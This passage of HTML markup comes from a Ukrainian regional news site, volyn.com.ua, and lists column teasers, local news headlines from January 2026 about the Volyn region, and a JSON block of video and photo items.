                                                                 srcset="https://volyn.com.ua/content/thumbs/256x256/h/65/liojil-375x0-500x500-oggrnjjxw6dm7rq4yaynlzrxprht465h.jpg 2x"
                                                                 width="121" height="160"
                                                                 alt="Сергій Марченко">
                                                        </span>
                                                        <span class="c-person__header">
                                                            <h3 class="author">
                                                                Сергій Марченко
                                                            </h3>
                                                            <p class="title o-clamp o-clamp--mh3">
                                                                Школа путінюгенду в центрі Києва: чому ми не здивовані
                                                            </p>
                                                        </span>
                                                    </a>
                                                                                            </article>
                                        </div>
                                                                            <div class="c-views-list__item">
                                            <article class="c-person c-person--bold">
                                                                                                    <a href="https://www.volyn.com.ua/news/300836-ukraina-2026-prohnoz" class="c-person__link ">
                                                        <span class="c-person__img">
                                                            <img src="https://volyn.com.ua/content/thumbs/128x128/c/pm/6gfk4f-0x239-720x720-xv5uaoyoszritp7fzlkdcxy3ohv4qpmc.jpg"
                                                                 srcset="https://volyn.com.ua/content/thumbs/256x256/c/pm/gmhmpm-0x239-720x720-xv5uaoyoszritp7fzlkdcxy3ohv4qpmc.jpg 2x"
                                                                 width="121" height="160"
                                                                 alt="Вадим Денисенко">
                                                        </span>
                                                        <span class="c-person__header">
                                                            <h3 class="author">
                                                                Вадим Денисенко
                                                            </h3>
                                                            <p class="title o-clamp o-clamp--mh3">
                                                                Україна-2026: прогноз
                                                            </p>
                                                        </span>
                                                    </a>
                                                                                            </article>
                                        </div>
                                    
                                </div>
                            </section>
                        
                    </div>
                </div>
            </div>

            <section class="o-layout__sidebar c-list-top">
                <h2 class="c-list-top__title">
                    <a href="https://www.volyn.com.ua/categories/pulse">
                        Пульс дня
                    </a>
                </h2>

                <div class="c-list-top__main">
    <div class="c-list-top__inner">
        <div class="c-list-top__list js-scroll-md js-news-md">

                                                <span class="c-list-divider c-list-divider--dark">
                        <span>Вчора</span>
                    </span>
                
                                    <article class="c-list-top__item">
                        <a href="https://www.volyn.com.ua/news/301382-iak-21-sichnia-na-volyni-vymykatymut-svitlo" class="link">
                            <time class="date" datetime="2026-01-20T21:37:00+02:00">
                                21:37
                            </time>
                            <h3 class="title">
                                Як 21 січня на Волині вимикатимуть світло
                            </h3>
                        </a>
                    </article>
                                    <article class="c-list-top__item">
                        <a href="https://www.volyn.com.ua/news/301370-denysko-spryimaie-mene-iak-mamu-khoch-ia-iomu-zrazu-poiasnyla-shcho-ioho-mama-zaraz-sluzhyt-u-viisku" class="link">
                            <time class="date" datetime="2026-01-20T21:25:00+02:00">
                                21:25
                            </time>
                            <h3 class="title">
                                Волинянка Алла Гонтар: «Дениско сприймає мене,  як маму, хоч я зразу пояснила, що його мама служить у війську»
                            </h3>
                        </a>
                    </article>
                                    <article class="c-list-top__item">
                        <a href="https://www.volyn.com.ua/news/301381-mytropolyt-lutskyi-i-volynskyi-zvernuvsia-do-virian-z-zv-iazku-z-morozamy" class="link">
                            <time class="date" datetime="2026-01-20T21:08:00+02:00">
                                21:08
                            </time>
                            <h3 class="title">
                                Митрополит Луцький і Волинський звернувся до вірян з зв’язку з морозами
                            </h3>
                        </a>
                    </article>
                                    <article class="c-list-top__item">
                        <a href="https://www.volyn.com.ua/news/301380-partii-zaluzhnoho-ta-poroshenka-ocholyly-reitynh-pidtrymky-opytuvannia" class="link">
                            <time class="date" datetime="2026-01-20T20:47:00+02:00">
                                20:47
                            </time>
                            <h3 class="title">
                                Партії Залужного та Порошенка очолили рейтинг підтримки: опитування
                            </h3>
                        </a>
                    </article>
                                    <article class="c-list-top__item">
                        <a href="https://www.volyn.com.ua/news/301379-prezydent-kazhe-shcho-potribno-pratsiuvaty-a-palytsia-ta-ivakhiv-i-ne-dumaiut" class="link">
                            <time class="date" datetime="2026-01-20T20:25:00+02:00">
                                20:25
                            </time>
                            <h3 class="title">
                                Президент каже, що «потрібно працювати», а Палиця та Івахів і не думають
                            </h3>
                        </a>
                    </article>
                                    <article class="c-list-top__item">
                        <a href="https://www.volyn.com.ua/news/301378-perekryiut-vulytsi-v-lutsku-vidbudetsia-lantsiuh-iednannia" class="link">
                            <time class="date" datetime="2026-01-20T19:41:00+02:00">
                                19:41
                            </time>
                            <h3 class="title">
                                Перекриють вулиці: в Луцьку відбудеться «Ланцюг єднання»
                            </h3>
                        </a>
                    </article>
                                    <article class="c-list-top__item">
                        <a href="https://www.volyn.com.ua/news/301377-u-kamin-kashyrskomu-raioni-45-punktiv-nezlamnosti" class="link">
                            <time class="date" datetime="2026-01-20T19:17:00+02:00">
                                19:17
                            </time>
                            <h3 class="title">
                                У Камінь-Каширському районі – 45 пунктів незламності
                            </h3>
                        </a>
                    </article>
                                    <article class="c-list-top__item">
                        <a href="https://www.volyn.com.ua/news/301376-ievrosolidarnist-peredala-ho-sprava-hromad-12-mln-hrn-dlia-fpv-droniv-na-optovolokni" class="link">
                            <time class="date" datetime="2026-01-20T19:06:00+02:00">
                                19:06
                            </time>
                            <h3 class="title">
                                «Євросолідарність» передала ГО «Справа Громад» 12 млн грн для FPV-дронів на оптоволокні
                            </h3>
                        </a>
                    </article>
                                    <article class="c-list-top__item">
                        <a href="https://www.volyn.com.ua/news/301353-iakoiu-zavtra-bude-pohoda-na-volyni" class="link">
                            <time class="date" datetime="2026-01-20T18:49:00+02:00">
                                18:49
                            </time>
                            <h3 class="title">
                                Якою завтра буде погода на Волині 
                            </h3>
                        </a>
                    </article>
                                    <article class="c-list-top__item">
                        <a href="https://www.volyn.com.ua/news/301354-na-volyni-tryvaie-masshtabne-zymove-poliuvannia-na-ptakhiv-foto" class="link">
                            <time class="date" datetime="2026-01-20T18:31:00+02:00">
                                18:31
                            </time>
                            <h3 class="title">
                                На Волині триває масштабне «зимове полювання» на птахів (Фото)
                            </h3>
                        </a>
                    </article>
                                    <article class="c-list-top__item">
                        <a href="https://www.volyn.com.ua/news/301355-na-vinnychchyni-zhinka-vyishla-zamizh-za-25-richnoho-syna-podruhy-shchob-vyvezty-ioho-za-kordon" class="link">
                            <time class="date" datetime="2026-01-20T18:03:00+02:00">
                                18:03
                            </time>
                            <h3 class="title">
                                На Вінниччині жінка вийшла заміж за 25-річного сина подруги, щоб вивезти його за кордон
                            </h3>
                        </a>
                    </article>
                                    <article class="c-list-top__item">
                        <a href="https://www.volyn.com.ua/news/301361-sekrety-dovholittia-u-hromadi-na-volyni-vitaiut-trokh-povazhnykh-iuviliarok" class="link">
                            <time class="date" datetime="2026-01-20T17:51:00+02:00">
                                17:51
                            </time>
                            <h3 class="title">
                                Секрети довголіття: у громаді на Волині вітають трьох поважних ювілярок
                            </h3>
                        </a>
                    </article>
                                    <article class="c-list-top__item">
                        <a href="https://www.volyn.com.ua/news/301366-ochilnyka-mihratsiinoi-sluzhby-na-volyni-oshtrafuvaly-za-khabarnytstvo" class="link">
                            <time class="date" datetime="2026-01-20T17:29:00+02:00">
                                17:29
                            </time>
                            <h3 class="title">
                                Очільника міграційної служби на Волині оштрафували за хабарництво
                            </h3>
                        </a>
                    </article>
                                    <article class="c-list-top__item">
                        <a href="https://www.volyn.com.ua/news/301363-u-misti-na-volyni-vid-ozheledytsi-ta-moroziv-postrazhdalo-ponad-200-osib" class="link">
                            <time class="date" datetime="2026-01-20T17:03:00+02:00">
                                17:03
                            </time>
                            <h3 class="title">
                                У місті на Волині від ожеледиці та морозів постраждало понад 200 осіб
                            </h3>
                        </a>
                    </article>
                                    <article class="c-list-top__item">
                        <a href="https://www.volyn.com.ua/news/301364-na-volyni-vlasnyk-tinovoi-zapravky-splatyt-pivtora-miliona-hryven-shtrafu" class="link">
                            <time class="date" datetime="2026-01-20T16:47:00+02:00">
                                16:47
                            </time>
                            <h3 class="title">
                                На Волині власник «тіньової» заправки сплатить півтора мільйона гривень штрафу
                            </h3>
                        </a>
                    </article>
                                    <article class="c-list-top__item">
                        <a href="https://www.volyn.com.ua/news/301352-iak-hromadam-na-volyni-otrymaty-hrantove-finansuvannia-vid-ievrosoiuzu-ta-iaponii" class="link">
                            <time class="date" datetime="2026-01-20T16:31:00+02:00">
                                16:31
                            </time>
                            <h3 class="title">
                                Як громадам на Волині отримати грантове фінансування від Євросоюзу та Японії
                            </h3>
                        </a>
                    </article>
                                    <article class="c-list-top__item">
                        <a href="https://www.volyn.com.ua/news/301346-prokuror-z-volyni-podaruvav-synu-biznes-vartistiu-piv-miliona-hryven" class="link">
                            <time class="date" datetime="2026-01-20T16:03:00+02:00">
                                16:03
                            </time>
                            <h3 class="title">
                                Прокурор з Волині подарував сину бізнес вартістю пів мільйона гривень
                            </h3>
                        </a>
                    </article>
                                    <article class="c-list-top__item">
                        <a href="https://www.volyn.com.ua/news/301358-borh-na-58-milioniv-naftohaz-podav-do-sudu-na-kovelteplo" class="link">
                            <time class="date" datetime="2026-01-20T15:51:00+02:00">
                                15:51
                            </time>
                            <h3 class="title">
                                Борг на 58 мільйонів: «Нафтогаз» подав до суду на «Ковельтепло»
                            </h3>
                        </a>
                    </article>
                                    <article class="c-list-top__item">
                        <a href="https://www.volyn.com.ua/news/301362-zhyly-u-brudi-ta-holodi-u-lutskomu-raioni-u-hore-batkiv-zabraly-8-maliukiv" class="link">
                            <time class="date" datetime="2026-01-20T15:23:00+02:00">
                                15:23
                            </time>
                            <h3 class="title">
                                Жили у бруді та голоді: у Луцькому районі у горе-батьків забрали 8 малюків
                            </h3>
                        </a>
                    </article>
                                    <article class="c-list-top__item">
                        <a href="https://www.volyn.com.ua/news/301360-na-volyni-nich-zakinchylasia-protokolamy-dlia-pianykh-vodiiv" class="link">
                            <time class="date" datetime="2026-01-20T15:02:00+02:00">
                                15:02
                            </time>
                            <h3 class="title">
                                На Волині ніч закінчилася протоколами для п&#039;яних водіїв
                            </h3>
                        </a>
                    </article>
                
            
        </div>
    </div>
</div>

            </section>

        </div>

        
        <div class="o-layout o-layout--lg">
            <section class="o-layout__main c-media">
                <h2 class="c-title-block">
                    Говорить і показує газета «Волинь-нова»
                </h2>
                <div id="app-media" data-items="[{&quot;title&quot;:&quot;\u0412\u0456\u0434\u0435\u043e&quot;,&quot;slug&quot;:&quot;video&quot;,&quot;link&quot;:&quot;https:\/\/www.volyn.com.ua\/categories\/video&quot;,&quot;list&quot;:[{&quot;title&quot;:&quot;\u0411\u0435\u0437\u043f\u043b\u0430\u0442\u043d\u0435 \u0445\u0430\u0440\u0447\u0443\u0432\u0430\u043d\u043d\u044f \u0443 \u0448\u043a\u043e\u043b\u0430\u0445 \u0456 \u0434\u0438\u0442\u0441\u0430\u0434\u043a\u0430\u0445 \u041b\u0443\u0446\u044c\u043a\u0430: \u044f\u043a \u043e\u0444\u043e\u0440\u043c\u0438\u0442\u0438 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0438&quot;,&quot;date&quot;:&quot;16 \u0441\u0456\u0447\u043d\u044f, 10:05&quot;,&quot;datetime&quot;:&quot;2026-01-16T10:05:00+02:00&quot;,&quot;thumb&quot;:{&quot;key&quot;:&quot;packages\\news:301148:thumb_storage_id&quot;,&quot;generic_file_id&quot;:495117,&quot;crop&quot;:&quot;&quot;,&quot;file&quot;:{&quot;id&quot;:495117,&quot;original_name&quot;:&quot;af2eec95c4964e57.jpg&quot;,&quot;generic_dir_id&quot;:336059,&quot;size&quot;:82334,&quot;mime&quot;:&quot;image\/jpeg&quot;,&quot;hash&quot;:&quot;abwnducg2nwieh2pch7vqluh7cveyjvf&quot;,&quot;ext&quot;:&quot;jpg&quot;,&quot;title&quot;:&quot;\u0414\u0456\u0442\u0438 \u0432 \u043e\u0434\u043d\u0456\u0439 \u0437 \u0433\u0440\u0443\u043f \u043b\u0443\u0446\u044c\u043a\u043e\u0433\u043e \u0434\u0438\u0442\u0441\u0430\u0434\u043a\u0430 \u043f\u0456\u0434 \u0447\u0430\u0441 \u0441\u043d\u0456\u0434\u0430\u043d\u043a\u0443. &quot;,&quot;descr&quot;:&quot;&quot;,&quot;author&quot;:&quot;\u0424\u043e\u0442\u043e: \u0421\u0443\u0441\u043f\u0456\u043b\u044c\u043d\u0435 \u041b\u0443\u0446\u044c\u043a.    &quot;,&quot;source&quot;:null,&quot;latitude&quot;:null,&quot;longitude&quot;:null,&quot;label&quot;:&quot;&quot;,&quot;creator_id&quot;:72,&quot;created_at&quot;:&quot;2026-01-16 09:38:37&quot;,&quot;updated_at&quot;:&quot;2026-01-16 09:38:45&quot;}},&quot;img&quot;:&quot;https:\/\/volyn.com.ua\/content\/thumbs\/620x315\/f\/jv\/yo4ehn-abwnducg2nwieh2pch7vqluh7cveyjvf.jpg&quot;,&quot;img2x&quot;:&quot;https:\/\/volyn.com.ua\/content\/thumbs\/1240x630\/f\/jv\/xsigiw-abwnducg2nwieh2pch7vqluh7cveyjvf.jpg&quot;,&quot;p&quot;:&quot;\u041f\u0440\u0438\u0439\u043e\u043c \u0437\u0430\u044f\u0432 \u043d\u0430 \u0431\u0435\u0437\u043f\u043b\u0430\u0442\u043d\u0435 \u0445\u0430\u0440\u0447\u0443\u0432\u0430\u043d\u043d\u044f \u0441\u0442\u0430\u0440\u0442\u0443\u0432\u0430\u0432 \u0437 5 \u0441\u0456\u0447\u043d\u044f 2026 \u0440\u043e\u043a\u0443&quot;,&quot;link&quot;:&quot;https:\/\/www.volyn.com.ua\/news\/301148-bezplatne-kharchuvannia-u-shkolakh-i-dytsadkakh-lutska-iak-oformyty-dokumenty&quot;,&quot;iframe&quot;:null},{&quot;title&quot;:&quot;\u041d\u0430 \u0412\u043e\u043b\u0438\u043d\u0456 \u043f\u043e\u043b\u0456\u0446\u0435\u0439\u0441\u044c\u043a\u0456 \u0432\u0438\u0437\u0432\u043e\u043b\u0438\u043b\u0438 \u0437 \u0441\u043d\u0456\u0433\u043e\u0432\u043e\u0457 \u043f\u0430\u0441\u0442\u043a\u0438 \u0444\u0443\u0440\u0443 (\u0412\u0456\u0434\u0435\u043e)&quot;,&quot;date&quot;:&quot;15 \u0441\u0456\u0447\u043d\u044f, 16:29&quot;,&quot;datetime&quot;:&quot;2026-01-15T16:29:00+02:00&quot;,&quot;thumb&quot;:{&quot;key&quot;:&quot;packages\\news:301131:thumb_storage_id&quot;,&quot;generic_file_id&quot;:495083,&quot;crop&quot;:&quot;302x29-892x595&quot;,&quot;file&quot;:{&quot;id&quot;:495083,&quot;original_name&quot;:&quot;photo_2026-01-15_15-58-02.jpg&quot;,&quot;generic_dir_id&quot;:336042,&quot;size&quot;:75183,&quot;mime&quot;:&quot;image\/jpeg&quot;,&quot;hash&quot;:&quot;hcvwfrvjtrj7mhpnawizsht3bia77hnq&quot;,&quot;ext&quot;:&quot;jpg&quot;,&quot;title&quot;:&quot;\u0424\u0443\u0440\u0430 \u0447\u0430\u0441\u0442\u043a\u043e\u0432\u043e \u043f\u0435\u0440\u0435\u043a\u0440\u0438\u043b\u0430 \u043f\u0440\u043e\u0457\u0437\u043d\u0443 \u0447\u0430\u0441\u0442\u0438\u043d\u0443 \u0442\u0430 \u0441\u0442\u0432\u043e\u0440\u044e\u0432\u0430\u043b\u0430 \u0437\u0430\u0433\u0440\u043e\u0437\u0443 \u043f\u0435\u0440\u0435\u043a\u0438\u0434\u0430\u043d\u043d\u044f.&quot;,&quot;descr&quot;:&quot;&quot;,&quot;author&quot;:&quot;\u0424\u043e\u0442\u043e: \u0424\u0435\u0439\u0441\u0431\u0443\u043a.              &quot;,&quot;source&quot;:null,&quot;latitude&quot;:null,&quot;longitude&quot;:null,&quot;label&quot;:&quot;&quot;,&quot;creator_id&quot;:72,&quot;created_at&quot;:&quot;2026-01-15 15:58:13&quot;,&quot;updated_at&quot;:&quot;2026-01-15 16:02:52&quot;}},&quot;img&quot;:&quot;https:\/\/volyn.com.ua\/content\/thumbs\/620x315\/q\/hn\/psycuk-302x29-892x595-hcvwfrvjtrj7mhpnawizsht3bia77hnq.jpg&quot;,&quot;img2x&quot;:&quot;https:\/\/volyn.com.ua\/content\/thumbs\/1240x630\/q\/hn\/huriec-302x29-892x595-hcvwfrvjtrj7mhpnawizsht3bia77hnq.jpg&quot;,&quot;p&quot;:&quot;\u0423 \u0441\u0435\u043b\u0456 \u041a\u0443\u043f\u0438\u0447\u0456\u0432 \u0447\u0435\u0440\u0435\u0437 \u043e\u0436\u0435\u043b\u0435\u0434\u0438\u0446\u044e \u0431\u0430\u0433\u0430\u0442\u043e\u0442\u043e\u043d\u043d\u0430 \u0432\u0430\u043d\u0442\u0430\u0436\u0456\u0432\u043a\u0430 \u0437\u0430\u0441\u0442\u0440\u044f\u0433\u043b\u0430 \u0456 \u043b\u0435\u0434\u044c \u043d\u0435 \u043f\u0435\u0440\u0435\u043a\u0438\u043d\u0443\u043b\u0430\u0441\u044f&quot;,&quot;link&quot;:&quot;https:\/\/www.volyn.com.ua\/news\/301131-na-volyni-politseiski-vyzvolyly-z-snihovoi-pastky-furu-video&quot;,&quot;iframe&quot;:null},{&quot;title&quot;:&quot;\u041a\u0440\u0438\u0445\u0456\u0442\u043d\u0435 \u0434\u0438\u0432\u043e: \u0443 \u041b\u0443\u0446\u044c\u043a\u0443 \u0432\u0438\u0445\u043e\u0434\u0438\u043b\u0438 \u00ab\u043f\u043e\u0441\u043f\u0456\u0448\u0430\u0439\u043a\u0443\u00bb, \u044f\u043a\u0430 \u043d\u0430\u0440\u043e\u0434\u0438\u043b\u0430\u0441\u044f \u0437 \u0432\u0430\u0433\u043e\u044e 650 \u0433\u0440\u0430\u043c\u0456\u0432&quot;,&quot;date&quot;:&quot;14 \u0441\u0456\u0447\u043d\u044f, 09:28&quot;,&quot;datetime&quot;:&quot;2026-01-14T09:28:00+02:00&quot;,&quot;thumb&quot;:{&quot;key&quot;:&quot;packages\\news:301050:thumb_storage_id&quot;,&quot;generic_file_id&quot;:494946,&quot;crop&quot;:&quot;49x0-877x585&quot;,&quot;file&quot;:{&quot;id&quot;:494946,&quot;original_name&quot;:&quot;db2506eccdaab394.jpg&quot;,&quot;generic_dir_id&quot;:335908,&quot;size&quot;:100741,&quot;mime&quot;:&quot;image\/jpeg&quot;,&quot;hash&quot;:&quot;qnjt6zamf7oqmprpiroiom5cd3ohjxoi&quot;,&quot;ext&quot;:&quot;jpg&quot;,&quot;title&quot;:&quot;\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0430 \u0417\u043b\u0430\u0442\u0430 \u0432\u0438\u0440\u0443\u0448\u0430\u0454 \u0437 \u0431\u0430\u0442\u044c\u043a\u0430\u043c\u0438 \u0434\u043e\u0434\u043e\u043c\u0443.&quot;,&quot;descr&quot;:&quot;&quot;,&quot;author&quot;:&quot;\u0424\u043e\u0442\u043e: \u0412\u043e\u043b\u0438\u043d\u0441\u044c\u043a\u0435 \u043c\u0435\u0434\u043e\u0431&#039;\u0454\u0434\u043d\u0430\u043d\u043d\u044f \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043c\u0430\u0442\u0435\u0440\u0438\u043d\u0441\u0442\u0432\u0430 \u0456 \u0434\u0438\u0442\u0438\u043d\u0441\u0442\u0432\u0430.&quot;,&quot;source&quot;:null,&quot;latitude&quot;:null,&quot;longitude&quot;:null,&quot;label&quot;:&quot;&quot;,&quot;creator_id&quot;:72,&quot;created_at&quot;:&quot;2026-01-14 08:56:15&quot;,&quot;updated_at&quot;:&quot;2026-01-14 08:58:20&quot;}},&quot;img&quot;:&quot;https:\/\/volyn.com.ua\/content\/thumbs\/620x315\/i\/xo\/xngcfi-49x0-877x585-qnjt6zamf7oqmprpiroiom5cd3ohjxoi.jpg&quot;,&quot;img2x&quot;:&quot;https:\/\/volyn.com.ua\/content\/thumbs\/1240x630\/i\/xo\/odewpk-49x0-877x585-qnjt6zamf7oqmprpiroiom5cd3ohjxoi.jpg&quot;,&quot;p&quot;:&quot;\u0414\u0456\u0432\u0447\u0438\u043d\u043a\u0430 \u0437&#039;\u044f\u0432\u0438\u043b\u0430\u0441\u044f \u043d\u0430 \u0441\u0432\u0456\u0442 \u0449\u0435 20 \u0436\u043e\u0432\u0442\u043d\u044f, \u043b\u0456\u043a\u0430\u0440\u044f\u043c \u0434\u043e\u0432\u0435\u043b\u043e\u0441\u044f \u0432\u0438\u043a\u043e\u043d\u0430\u0442\u0438 \u0443\u0440\u0433\u0435\u043d\u0442\u043d\u0438\u0439 \u043a\u0435\u0441\u0430\u0440\u0456\u0432 \u0440\u043e\u0437\u0442\u0438\u043d, \u0430\u0434\u0436\u0435 \u0443 \u0434\u0438\u0442\u0438\u043d\u0438 \u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0443\u0432\u0430\u043b\u0438 \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0443 \u0432\u043d\u0443\u0442\u0440\u0456\u0448\u043d\u044c\u043e\u0443\u0442\u0440\u043e\u0431\u043d\u043e\u0433\u043e \u0440\u043e\u0437\u0432\u0438\u0442\u043a\u0443&quot;,&quot;link&quot;:&quot;https:\/\/www.volyn.com.ua\/news\/301050-krykhitne-dyvo-u-lutsku-vykhodyly-pospishaiku-iaka-narodylasia-z-vahoiu-650-hramiv&quot;,&quot;iframe&quot;:null},{&quot;title&quot;:&quot;\u0421\u043a\u043e\u0440\u0431\u043e\u0442\u043d\u0430 \u0437\u0432\u0456\u0441\u0442\u043a\u0430: \u043d\u0430 \u0432\u0456\u0439\u043d\u0456 \u0437\u0430\u0433\u0438\u043d\u0443\u0432 \u0417\u0430\u0445\u0438\u0441\u043d\u0438\u043a \u0437 \u0412\u043e\u043b\u0438\u043d\u0456 \u0420\u043e\u043c\u0430\u043d \u041b\u044e\u043b\u044c\u043a\u0430&quot;,&quot;date&quot;:&quot;13 \u0441\u0456\u0447\u043d\u044f, 15:52&quot;,&quot;datetime&quot;:&quot;2026-01-13T15:52:00+02:00&quot;,&quot;thumb&quot;:{&quot;key&quot;:&quot;packages\\news:301031:thumb_storage_id&quot;,&quot;generic_file_id&quot;:494910,&quot;crop&quot;:&quot;33x0-945x630&quot;,&quot;file&quot;:{&quot;id&quot;:494910,&quot;original_name&quot;:&quot;svichka2.png&quot;,&quot;generic_dir_id&quot;:335886,&quot;size&quot;:394044,&quot;mime&quot;:&quot;image\/png&quot;,&quot;hash&quot;:&quot;xgunrzsfkhgwldlkq42wvxxfl3urtkbc&quot;,&quot;ext&quot;:&quot;png&quot;,&quot;title&quot;:&quot;\u0412\u0456\u0447\u043d\u0430 \u043f\u0430\u043c\u2019\u044f\u0442\u044c \u0413\u0435\u0440\u043e\u044e!&quot;,&quot;descr&quot;:&quot;&quot;,&quot;author&quot;:&quot;\u0424\u043e\u0442\u043e: \u0406\u043b\u044e\u0441\u0442\u0440\u0430\u0442\u0438\u0432\u043d\u0435.&quot;,&quot;source&quot;:null,&quot;latitude&quot;:null,&quot;longitude&quot;:null,&quot;label&quot;:&quot;&quot;,&quot;creator_id&quot;:72,&quot;created_at&quot;:&quot;2026-01-13 15:47:16&quot;,&quot;updated_at&quot;:&quot;2026-01-13 15:47:31&quot;}},&quot;img&quot;:&quot;https:\/\/volyn.com.ua\/content\/thumbs\/620x315\/c\/kb\/453f5q-33x0-945x630-xgunrzsfkhgwldlkq42wvxxfl3urtkbc.png&quot;,&quot;img2x&quot;:&quot;https:\/\/volyn.com.ua\/content\/thumbs\/1240x630\/c\/kb\/icopri-33x0-945x630-xgunrzsfkhgwldlkq42wvxxfl3urtkbc.png&quot;,&quot;p&quot;:&quot;\u0422\u0440\u0430\u0433\u0456\u0447\u043d\u0430 \u0437\u0432\u0456\u0441\u0442\u043a\u0430 \u043d\u0430\u0434\u0456\u0439\u0448\u043b\u0430 \u0443 \u0412\u043e\u043b\u043e\u0434\u0438\u043c\u0438\u0440\u0441\u044c\u043a\u0443 \u0433\u0440\u043e\u043c\u0430\u0434\u0443&quot;,&quot;link&quot;:&quot;https:\/\/www.volyn.com.ua\/news\/301031-skorbotna-zvistka-na-viini-zahynuv-zakhysnyk-z-volyni-roman-liulka&quot;,&quot;iframe&quot;:null},{&quot;title&quot;:&quot;\u0406\u043a\u043e\u043d\u0438 \u043a\u0440\u0456\u0437\u044c \u0448\u0440\u0430\u043c\u0438 \u0432\u0456\u0439\u043d\u0438: \u0432\u043e\u0457\u043d \u0456\u0437 \u0412\u043e\u043b\u0438\u043d\u0456 \u043c\u0430\u043b\u044e\u0454 \u0456\u043a\u043e\u043d\u0438 \u043d\u0430 \u044f\u0449\u0438\u043a\u0430\u0445 \u0437-\u043f\u0456\u0434 \u0431\u043e\u0454\u043f\u0440\u0438\u043f\u0430\u0441\u0456\u0432&quot;,&quot;date&quot;:&quot;13 \u0441\u0456\u0447\u043d\u044f, 09:02&quot;,&quot;datetime&quot;:&quot;2026-01-13T09:02:00+02:00&quot;,&quot;thumb&quot;:{&quot;key&quot;:&quot;packages\\news:300984:thumb_storage_id&quot;,&quot;generic_file_id&quot;:494800,&quot;crop&quot;:&quot;0x33-1600x1066&quot;,&quot;file&quot;:{&quot;id&quot;:494800,&quot;original_name&quot;:&quot;615146826_122226082868265161_6830950154730603283_n.jpg&quot;,&quot;generic_dir_id&quot;:335818,&quot;size&quot;:257731,&quot;mime&quot;:&quot;image\/jpeg&quot;,&quot;hash&quot;:&quot;ztivizeoukzjppybbz3ol5hmmnge3uhb&quot;,&quot;ext&quot;:&quot;jpg&quot;,&quot;title&quot;:&quot;\u041e\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440 \u0413\u0430\u0432\u0440\u0438\u043b\u044e\u043a \u0443\u0436\u0435 \u0441\u0442\u0432\u043e\u0440\u0438\u0432 \u043f\u043e\u043d\u0430\u0434 \u0434\u0432\u0430 \u0434\u0435\u0441\u044f\u0442\u043a\u0438 \u043e\u0431\u0440\u0430\u0437\u0456\u0432 \u0406\u0441\u0443\u0441\u0430, \u0411\u043e\u0433\u043e\u0440\u043e\u0434\u0438\u0446\u0456 \u0456 \u0441\u0432\u044f\u0442\u0438\u0445.&quot;,&quot;descr&quot;:&quot;&quot;,&quot;author&quot;:&quot;\u0424\u043e\u0442\u043e: \u0412\u0456\u0441\u043d\u0438\u043a+\u041a.&quot;,&quot;source&quot;:null,&quot;latitude&quot;:null,&quot;longitude&quot;:null,&quot;label&quot;:&quot;&quot;,&quot;creator_id&quot;:72,&quot;created_at&quot;:&quot;2026-01-12 15:56:34&quot;,&quot;updated_at&quot;:&quot;2026-01-12 16:12:51&quot;}},&quot;img&quot;:&quot;https:\/\/volyn.com.ua\/content\/thumbs\/620x315\/b\/uh\/ilw5tu-0x33-1600x1066-ztivizeoukzjppybbz3ol5hmmnge3uhb.jpg&quot;,&quot;img2x&quot;:&quot;https:\/\/volyn.com.ua\/content\/thumbs\/1240x630\/b\/uh\/cmtquh-0x33-1600x1066-ztivizeoukzjppybbz3ol5hmmnge3uhb.jpg&quot;,&quot;p&quot;:&quot;\u041e\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440 \u0413\u0430\u0432\u0440\u0438\u043b\u044e\u043a \u043f\u0456\u0448\u043e\u0432 \u043d\u0430 \u0444\u0440\u043e\u043d\u0442 \u0434\u043e\u0431\u0440\u043e\u0432\u043e\u043b\u044c\u0446\u0435\u043c \u0443 57 \u0440\u043e\u043a\u0456\u0432, \u0430 \u043f\u0456\u0441\u043b\u044f \u0434\u0435\u043c\u043e\u0431\u0456\u043b\u0456\u0437\u0430\u0446\u0456\u0457 \u0432\u0438\u0440\u0456\u0437\u0430\u0454 \u0442\u0430 \u043c\u0430\u043b\u044e\u0454 \u043e\u0431\u0440\u0430\u0437\u0438 \u0441\u0432\u044f\u0442\u0438\u0445&quot;,&quot;link&quot;:&quot;https:\/\/www.volyn.com.ua\/news\/300984-ikony-kriz-shramy-viiny-volynskyi-voin-maliuie-ikony-na-iashchykakh-z-pid-boieprypasiv&quot;,&quot;iframe&quot;:null}]},{&quot;title&quot;:&quot;\u0424\u043e\u0442\u043e&quot;,&quot;slug&quot;:&quot;photo&quot;,&quot;link&quot;:&quot;https:\/\/www.volyn.com.ua\/categories\/photo&quot;,&quot;list&quot;:[{&quot;title&quot;:&quot;\u041d\u0430 \u0412\u043e\u043b\u0438\u043d\u0456 \u0432\u0456\u0434\u0431\u0443\u0432\u0441\u044f \u0440\u0438\u0431\u043e\u043b\u043e\u0432\u043d\u0438\u0439 \u0442\u0443\u0440\u043d\u0456\u0440 \u043f\u0430\u043c&#039;\u044f\u0442\u0456 \u0420\u043e\u043c\u0430\u043d\u0430 \u041a\u0430\u0440\u043f\u044e\u043a\u0430 (\u0424\u043e\u0442\u043e)&quot;,&quot;date&quot;:&quot;19 \u0441\u0456\u0447\u043d\u044f, 10:31&quot;,&quot;datetime&quot;:&quot;2026-01-19T10:31:00+02:00&quot;,&quot;thumb&quot;:{&quot;key&quot;:&quot;packages\\news:301289:thumb_storage_id&quot;,&quot;generic_file_id&quot;:495442,&quot;crop&quot;:&quot;2x0-1278x851&quot;,&quot;file&quot;:{&quot;id&quot;:495442,&quot;original_name&quot;:&quot;617545893_1197093825941795_5923960645030110357_n.jpg&quot;,&quot;generic_dir_id&quot;:336260,&quot;size&quot;:181369,&quot;mime&quot;:&quot;image\/jpeg&quot;,&quot;hash&quot;:&quot;frzseasddjkkn7waubq5riceczotrqyf&quot;,&quot;ext&quot;:&quot;jpg&quot;,&quot;title&quot;:&quot;\u041d\u0430 \u043b\u044c\u043e\u0434\u0443 \u043f\u0430\u043d\u0443\u0432\u0430\u043b\u0430 \u043e\u0441\u043e\u0431\u043b\u0438\u0432\u0430 \u0430\u0442\u043c\u043e\u0441\u0444\u0435\u0440\u0430 \u2014 \u043a\u043e\u043d\u0446\u0435\u043d\u0442\u0440\u0430\u0446\u0456\u044f, \u0430\u0437\u0430\u0440\u0442, \u043d\u0430\u043f\u0440\u0443\u0433\u0430 \u0456 \u0441\u043f\u0440\u0430\u0432\u0436\u043d\u0456\u0439 